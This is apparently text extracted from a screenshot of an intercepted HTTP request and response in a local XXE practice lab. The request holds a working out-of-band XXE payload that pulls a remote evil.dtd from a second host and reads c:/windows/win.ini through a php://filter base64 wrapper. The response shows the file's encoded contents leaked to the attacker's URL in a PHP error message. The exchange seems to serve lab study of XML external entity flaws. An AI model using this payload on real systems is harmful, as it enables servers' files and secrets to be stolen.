 Request
Raw Params Headers Hex XML
POST /XXE/xxe-lab-master/php_xxe/doLogin.php HTTP/1.1
Host: 192.168.220.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 284
Origin: http://192.168.220.129
Connection: close
Referer: http://192.168.220.129/XXE/xxe-lab-master/php_xxe/
<?xml version="1.0"?>
<!DOCTYPE message [
<!ENTITY % remote SYSTEM "http://192.168.220.128/evil.dtd">
<!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource=c:/windows/win.ini">
%remote;
]>
<user><username>&send;</username><password>admin</password></user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<br />
<b>Warning</b>
: DOMDocument::loadXML() [
<a href='domdocument.loadxml'>domdocument.loadxml</a>
]: StartTag: invalid element name in
http://192.168.220.128/?OyBmb3IgMTYtYml0IGFwcCBzdXBwb3J0DQpbZm
9udHNdDQpbZXh0ZW5zaW9uc10NClttY2kgZXh0ZW5zaW9uc10NCltmaW
xlc10NCltNYWlsXQ0KTUFQST0xDQpbTUNJIEV4dGVuc2lvbnMuQkFLXQ0
KM2cyPU1QRUdWaWRlbw0KM2dwPU1QRUdWaWRlbw0KM2dwMj1NUE
VHVmlkZW8NCjNncHA9TVBFR1ZpZGVvDQphYWM9TVBFR1ZpZGVvDQp
hZHQ9TVBFR1ZpZGVvDQphZHRzPU1QRUdWaWRlbw0KbTJ0PU1QRUd
WaWRlbw0KbTJ0cz1NUEVHVmlkZW8NCm0ydj1NUEVHVmlkZW8NCm00
YT1NUEVHVmlkZW8NCm00dj1NUEVHVmlkZW8NCm1vZD1NUEVHVmlkZ
W8NCm1vdj1NUEVHVmlkZW8NCm1wND1NUEVHVmlkZW8NCm1wNHY9
TVBFR1ZpZGVvDQptdHM9TVBFR1ZpZGVvDQp0cz1NUEVHVmlkZW8NCn
R0cz1NUEVHVmlkZW8NCg==, line: 1 in
<b>D:\phpStudy\WWW\XXE\xxe-lab-master\php_xxe\doLogin.php</b>
on line
<b>16</b>
<br />
<br />
<b>Warning</b>
: DOMDocument::loadXML() [
<a href='domdocument.loadxml'>domdocument.loadxml</a>
]: Failure to process entity send in Entity, line: 7 in
<b>D:\phpStudy\WWW\XXE\xxe-lab-master\php_xxe\doLogin.php</b>
on line
<b>16</b>
? < + > Type a search term 0